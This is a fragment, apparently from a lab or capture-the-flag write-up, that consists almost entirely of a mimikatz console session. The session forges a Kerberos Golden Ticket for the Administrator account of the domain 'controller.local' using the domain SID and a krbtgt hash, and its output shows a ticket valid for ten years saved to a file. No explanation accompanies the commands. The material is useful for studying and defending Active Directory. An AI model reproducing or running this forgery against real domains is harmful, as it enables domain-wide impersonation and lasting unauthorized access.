 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a
89ebdfdf /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime : 1/13/2025 12:55:10 PM ; 1/11/2035 12:55:10 PM ; 1/11/2035 12:55:10 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !